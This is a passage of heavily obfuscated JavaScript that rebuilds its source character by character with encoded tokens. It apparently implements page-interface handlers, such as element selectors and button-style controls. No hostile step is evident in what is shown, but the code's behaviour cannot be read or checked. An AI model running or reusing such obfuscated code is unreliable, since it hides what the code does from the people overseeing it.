'+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+다가+う+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+')'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+(25)[가](30)+あ+다나+い+う+' '+다나+가い+가い+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+い+가う+' '+((0)[나]+[])[11]+다나+い+가다+(17)[가](20)+' '+가다+나い+다가+다가+う+나あ+い+' '+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+나나+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+가다+가う+나あ+い+다가+가う+가い+가가+' '+'='+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나あ+い+다가+다나+가가+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다あ+나あ+([][다]+[])[23]+う+다가+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+가い+가う+다가+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(([]+[])[나]+[])[14]+다가+다나+나う+가가+가다+다나+가い+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(17)[가](20)+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+가い+다あ+(([]+[])[나]+[])[14]+(17)[가](20)+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+나あ+(20)[가](21)+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다다+다あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+나い+다가+가가+가う+다가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+あ+나う+가가+가い+う+(33)[가](34)+다あ+다나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+"'"+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[9]+(32)[가](33)+다あ+い+가다+(17)[가](20)+"'"+':'+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+い+う+(33)[가](34)+い+(([]+[])[나]+[])[9]+(25)[가](30)+다나+가다+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가あ+다다+가나+う+가다+い+'.'+う+나あ+い+다가+다あ+う+가가+'('+가다+가う+나あ+い+다가+가う+가い+가가+')'+'.'+나가+가う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+다나+가다+(17)[가](20)+'('+'('+'['+다あ+あ+','+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+']'+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(([]+[])[나]+[])[14]+う+い+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+((![])[나]+[])[9]+나う+나나+あ+'('+다あ+あ+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+う+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+' '+'='+' '+가다+(17)[가](20)+う+가다+(20)[가](21)+う+あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+나い+(25)[가](30)+あ+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+(([]+[])[나]+[])[9]+다あ+(35)[가](36)+う+나나+나あ+あ+다あ+가다+다나+い+가う+다가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+나나+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'8'+'"'+')')()+':'+' '+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+' '+う+([][다]+[])[23]+う+나あ+い+' '+다다+다あ+나あ+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(32)[가](33)+다あ+い+(17)[가](20)+' '+(25)[가](30)+다가+가う+(25)[가](30)+う+다가+' '+가다+가い+う+다나+나あ+나い+(25)[가](30)+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다다+다あ+나あ+あ+(([]+[])[나]+[])[9]+う+가다+나い+다가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+' '+가가+다あ+(35)[가](36)+う+' '+다다+나い+い+い+가う+나あ+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다あ+나あ+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+あ+う+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+あ+う+가다+다가+う+다나+가가+う+'-'+나가+가う+나あ+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+い+' '+다가+う+가가+う+い+((![])[나]+[])[9]+い+나あ+' '+'='+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+(26)[가](30)+나い+う+다가+나う+(([]+[])[나]+[])[9]+う+가い+う+가다+い+가う+다가+'('+"'"+'['+あ+다나+い+다나+'-'+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+다나+가다+い+다あ+가う+나あ+'='+'"'+다가+う+가가+う+い+'"'+']'+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+다あ+나あ+가다+다가+う+다나+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'6'+'"'+')')()+가う+나あ+い+((![])[나]+[])[9]+い+나あ+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' 